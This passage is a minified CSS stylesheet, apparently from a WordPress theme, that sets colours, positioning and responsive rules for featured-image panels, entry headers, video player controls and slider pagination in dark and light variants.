.entry-title,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-excerpt,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-outline-dark:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-footer .post-edit-link:hover,.entry-footer .has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-edit-link:hover{color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-over.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author-bio,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .entry-meta,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .entry-title,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .post-excerpt,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .wp-block-quote cite{color:#000}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author a,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__link,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__item,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .btn-link{color:#000}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author a:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .btn-link:hover{color:var(--link-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-over .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:1}@media (min-width:992px){.has-featured-image.svq-panel--title-over .entry-header{bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-over .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-over .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-over .show-in-modal{top:auto;border-radius:10px;transform:none;left:0;bottom:2rem}.has-featured-image.svq-panel--title-over .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-over .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-over[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-over.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}@media (min-width:768px){.has-featured-image.svq-panel--title-over.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}}.has-featured-image.svq-panel--title-over.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}@media (min-width:992px){.has-featured-image.svq-panel--title-over.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}}.has-featured-image.svq-panel--title-over.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--title-above{display:flex;flex-direction:column}.has-featured-image.svq-panel--title-above .entry-header{order:-1;margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.has-featured-image.svq-panel--title-above .entry-header{margin-bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above .svq-media-video{margin-bottom:0}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:9;margin-bottom:0}@media (min-width:992px){.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header{bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:767.98px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:768px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm{margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header{position:relative;transform:none;bottom:auto;margin-bottom: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm{margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header{margin-bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:991.98px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:992px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-md{margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .entry-header{position:relative;transform:none;bottom:auto;margin-bottom: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--title-below{display:flex;flex-direction:column}.has-featured-image.svq-panel--title-below.svq-panel--off-height{margin-top:0}.has-featured-image.svq-panel--title-below.svq-panel--off-height .entry-header{margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:10}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:767.98px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:768px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm{margin-bottom:0}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header 